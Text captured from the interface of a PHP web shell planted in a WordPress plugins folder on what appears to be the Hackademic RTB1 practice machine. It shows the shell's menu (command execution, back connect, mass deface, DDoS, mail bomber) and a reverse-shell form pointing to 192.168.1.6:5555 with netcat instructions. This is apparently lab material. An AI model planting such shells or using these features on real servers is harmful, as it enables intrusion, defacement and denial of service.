 192.168.1.2/Hackademic_RTB1/wp-content/plugins/textile1.php?do=bc&address=/var/www/html/Hackademic_RTB1/wp-content/plugins
Home -- File Manager -- Command Execute -- Back Connect -- BypasS Command eXecute(SF-DF) -- Symlink -- BypasS Directory -- Eval Php -- Data Base -- Convert -- Mail Boomber
Server Information -- Dos Local Server -- Backup Database -- Mass Deface -- Download Remote File -- DDoS -- Find Writable Directory -- Server -- Remove Me -- About
Operation System : Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 | Php Version : 5.3.3 | Safe Mode : Off
Usage : Run Netcat In Your Machin And Execute This Command( Disable Firewall !!! )
<<<<<< Back Connect >>>>>>
Ip Address : 192.168.1.6 Port : 5555
Connect
Usage : Run Netcat In Your Machin And Execute This Command( Disable Firewall !!! )
<<<<<< Windows Bind Port >>>>>>
Port : 5555
Connect
Usage : Run Netcat In Your Machin And Execute This Command( Disable Firewall !!! )
<<<<<< Linux Bind Port >>>>>>
Port : 5555
Connect
Coded by Amin Shokohi (Pejvak)
ITSecTeam.com